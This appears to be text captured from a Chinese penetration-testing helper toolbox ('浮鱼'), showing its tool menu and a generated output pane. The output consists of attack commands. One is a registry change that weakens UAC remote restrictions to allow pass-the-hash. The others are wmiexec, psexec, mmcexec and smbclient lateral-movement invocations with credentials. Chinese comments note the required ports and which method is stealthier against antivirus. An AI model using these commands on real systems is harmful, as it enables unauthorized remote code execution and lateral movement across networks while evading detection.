 浮鱼 - 渗透辅助工具箱
杀软识别 命令生成 编码解码 加密解密 端口扫描 数据收集 网络限制 漏洞利用
输出结果
# 开启UAC后, 只有本地管理员组里的账户能pth。域Domain admin默认在本地管理员组
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\system /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f
# WMI哈希传递, 需要开放135端口, 此方法比PsExec隐蔽性要更好一些
wmiexec.exe support:password@127.0.0.1
# SMB哈希传递, 需要开放445端口, 此方法已被杀软列入黑名单
psexec.exe support:password@127.0.0.1
mmcexec.exe support:password@127.0.0.1
smbclient.exe support:password@127.0.0.1